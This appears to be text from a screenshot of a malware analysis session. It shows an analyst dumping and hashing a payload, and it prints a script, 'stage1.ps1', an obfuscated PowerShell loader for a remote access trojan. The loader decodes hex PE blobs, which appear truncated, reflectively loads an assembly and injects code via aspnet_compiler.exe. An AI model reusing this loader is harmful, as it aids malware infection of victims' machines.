 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
PS C:\Users\Owl\Desktop>
PS C:\Users\Owl\Desktop>
PS C:\Users\Owl\Desktop>
PS C:\Users\Owl\Desktop> Set-Content dumped.bin -value $UUSW23 -Encoding Byte
PS C:\Users\Owl\Desktop>
Windows PowerShell
PS C:\Users\Owl\Desktop> certutil.exe -hashfile .\dumped.bin SHA256
SHA256 hash of .\dumped.bin:
9c4382baca1a31a12c7e60bf324113f763e3d4e813ee518638a6f6f85aac3c70
CertUtil: -hashfile command completed successfully.
PS C:\Users\Owl\Desktop>
stage1.ps1
1 #mY cODER 3LOSH RAT ::::::
2
3 Function HzGaJsAt([String] $JJES367) {
4 $HHHHWQW4 = [System.Collections.Generic.List[Byte]]::new()
5 for ($i = 0; $i -lt $JJES367.Length; $i +=8) {
6 $HHHHWQW4.Add([Convert]::ToByte($JJES367.Substring($i, 8), 2))
7 }
8 return [System.Text.Encoding]::ASCII.GetString($HHHHWQW4.ToArray())
9 }
10
11 function ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV {
12 param($Alosh)
13 $Alosh = $Alosh -split '(..)' | ? { $_ }
14 ForEach ($JSEYHESSS325 in $Alosh){
15 [Convert]::ToInt32($JSEYHESSS325,16)
16 }
17 }
18
19
20 $aloooooooo = '4D5@9%%%%3%%%%%%%4%%%%%%FFFF%%%%B8%%%%%%%%%%%%%%4%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
21 $geGWHZ = '4D5@9OOOO3OOOOOOO4OOOOOOFFFFOOOOB8OOOOOOOOOOOOOO4OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
22
23
24 try
25 {
26 [byte[]]$UUSW23 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $aloooooooo
27 [byte[]]$JESTW3ERH2 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $geGWHZ
28
29 $SJEWS4 = (HzGaJsAt("*1***1*1*1111****11**1*1*11***11*111*1*1*111*1***11**1*1".Replace('*','0')))
30 $JDRU32 = (HzGaJsAt("0*00*00*0**0***00***0**00**0****0**0*0**0**00*0*".Replace('*','1')))
31 $JSEEESWR = 'C:\Wi**nd**ows\Mi**cro**soft.NET\Frame**work\v4.0.30319\asp**net_com**pi**ler.**e**x**e'
32
33 try
34 {
35 $JRES3E5 = [System.Reflection.Assembly]
36 $ncrx3 = $JRES3E5::Load(($JESTW3ERH2))
37 } catch { }
38
39 try
40 {
41 $EUS3W3 = $ncrx3.GetType('N' +'e' +'wP' +'E.PE');
42 $EUZW = $EUS3W3.'GetMethod'($SJEWS4);
43 } catch { }
44
45
46 try
47 {
48
49 $HYYAW42 = $JSEEESWR.Replace("**", "")
50
51 $SEYEYHHSSSSSSW = [object[]]($HYYAW42, $UUSW23)
52
53
54 $EUZW.$JDRU32.Invoke($null, $SEYEYHHSSSSSSW)
55
56 } catch { }
57 } catch { }